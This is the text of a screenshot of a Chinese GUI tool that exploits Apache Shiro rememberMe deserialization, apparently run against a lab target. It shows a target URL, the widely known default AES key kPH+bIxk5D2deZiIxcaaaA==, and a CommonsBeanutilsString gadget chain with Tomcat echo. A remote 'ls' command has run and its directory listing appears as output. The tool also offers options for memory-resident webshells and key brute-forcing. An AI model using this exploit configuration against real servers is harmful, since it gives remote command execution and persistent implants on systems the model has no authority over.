 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.40.138:8080/login;jsessionid=6C6512C1648189CA0234CDF9AE8BF660 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
----------------------------------------------------------------------
BY SummerSec